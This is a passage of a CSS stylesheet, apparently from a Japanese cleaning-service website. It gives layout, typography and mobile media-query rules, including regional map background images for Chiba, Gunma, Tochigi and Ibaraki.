}
.cast h3 {
    font-size:18px;
}
}

.iimageArea {
    float: left;
    margin-right: 70px;
	width:40%;
}
.iimageArea img {
	width:100%;
	height:auto;
}
.ttextArea {
    overflow: hidden;
}
.ttextArea h4 {
    background: #eb4822;
    color: #fff;
    font-size: 20px;
    display: inline-block;
    margin-bottom:5px;
    line-height: 40px;
    border-radius: 20px;
    padding: 0 20px;
}
@media screen and (max-width: 780px) {
.iimageArea {
    display:none;
}
.iimageArea img {
	width:100%;
	height:auto;
}
.ttextArea {
    overflow: hidden;
}
.ttextArea h4 {
    font-size: 16px;
}
}

.areaname{
	font-size:20px;
	text-align:center;
	background:#3cacad;
	padding:5px 10px;
	margin-bottom:20px;
	color:#fff;
	font-style: italic;
}
.off{
	color:#000;
	font-size:30px;
	font-style: italic;
	text-align:center;
	margin-bottom:50px;
	font-weight:bold;
	line-height:40px;
}
.off span{
	font-size:40px;
	color: #f15e87;
	margin:0 10px;
}
@media screen and (max-width: 780px) {
.off {
    color: #000;
    font-size: 16px;
    font-style: italic;
    text-align: center;
    margin-bottom: 50px;
    font-weight: bold;
    line-height: 16px;
}
.off span {
    font-size: 22px;
    color: #f15e87;
    margin: 0 10px;
}
}



.off02{
	color:#000;
	font-size:20px;
	font-style: italic;
	text-align:center;
	margin-bottom:10px;
	font-weight:bold;
	line-height:30px;
}
.off02 span{
	font-size:30px;
	color: #f15e87;
	margin:0 10px;
}@media screen and (max-width: 780px) {
.off02 {
    color: #000;
    font-size: 16px;
    font-style: italic;
    text-align: center;
    margin-bottom: 50px;
    font-weight: bold;
    line-height: 16px;
}
.off02 span {
    font-size: 22px;
    color: #f15e87;
    margin: 0 10px;
}
}

.dsa{
	text-align:center;
	margin-bottom:50px;
}
@media screen and (max-width: 780px) {
.dsa{
	text-align:center;
	margin-bottom:30px;
}
.dsa img{
	width:100%;
	height:auto;
}
}

.qwq{
	margin-bottom:30px;
}

.bbu{
	width:80%;
	margin:auto;
}
@media screen and (max-width: 780px) {
.bbu{
	width:100%;
	margin:auto;
}
}

.brsp{
	display:none;
}
@media screen and (max-width: 780px) {
.brsp{
	display:inherit;
}
}
@media screen and (max-width: 780px) {
.chibamap p{
	background-image: url(https://clean-meister.jp/wp-content/uploads/2021/10/chibamap-1.png);
    background-size: cover;
    background-color: rgba(255,255,255,0.9);
    background-blend-mode: lighten;
}
}
@media screen and (max-width: 780px) {
.gunmamap p{
	background-image: url(https://clean-meister.jp/wp-content/uploads/2021/10/gunma.png);
    background-size: contain;
    background-color: rgba(255,255,255,0.9);
    background-blend-mode: lighten;
    background-repeat: no-repeat;
    background-position: center;
	
}
}
@media screen and (max-width: 780px) {
.tochigimap p{
	background-image: url(https://clean-meister.jp/wp-content/uploads/2021/10/tochigi.png);
    background-size: contain;
    background-color: rgba(255,255,255,0.9);
    background-blend-mode: lighten;
    background-repeat: no-repeat;
    background-position: center;
}
}
@media screen and (max-width: 780px) {
.ibarakimap p{
	background-image: url(https://clean-meister.jp/wp-content/uploads/2021/10/ibaraki.png);
    background-size: contain;
    background-color: rgba(255,255,255,0.9);
    background-blend-mode: lighten;
    background-repeat: no-repeat;
    background-position: center;
}
}

.kvihin{
	background: #e9f5ee;
	padding:40px 0 40px 0;
	text-align:center;
}
@media screen and (max-width: 780px) {
.kvihin{
	padding:20px 0 20px 0;
}
.kvihin img{
	width:100%;
	height:auto;
}
}

.ihinnbg{
	background: #e9f5ee;
}
.rrer{
	margin-bottom:50px;
	overflow:hidden;
}
.rrer02{
	overflow:hidden;
}
.ewoi{
	text-align:center;
	margin-bottom:50px;
}
@media screen and (max-width: 780px) {
.ewoi{
	text-align:left;
	margin-bottom:50px;
}
}

/*----------------------------------------------------
  .demoP
----------------------------------------------------*/
.demoP th  { width: 25%; text-align: left; }
.demoP td  {text-align: right; /*font-size:18px; font-weight:bold;*/ }
 
@media only screen and (max-width:780px){
    .demoP { margin: 0 0px; }
    .demoP th,
    .demoP td{
    width: 100%;
    display: block;
    border-top: none;
    text-align:center;
    }
  .demoP tr:first-child th { border-top: 1px solid #ddd; }
}

.mro{
	margin-top:20px;
}

/*事例*/
.frame{
	border:3px solid #ededed;
	padding:30px;
	overflow:hidden;
}
.main_c{
	overflow:hidden;
}
.ba_image{
	width:575px;
	float:left;
}
.pa_info{
	width:325px;
	float:right;
}
.ba_image img,.pa_info img{
	width:100%;
	height:auto;
}
.s_comment{
	background:#effbfb;
	padding:20px;
	clear:both;
	margin:20px 0 0 0;
}
@media only screen and (max-width:780px){
.ba_image{
	width:100%;
	float:none;
	margin-bottom:10px;
}
.pa_info{
	width:80%;
	float:none;
	margin:auto;
}
}

.kiji h4{
	font-size:17px;
	border-top:1px solid;
	border-bottom:1px solid;
	padding:15px 0;
}
.kiji h5{
	font-size:16px;
}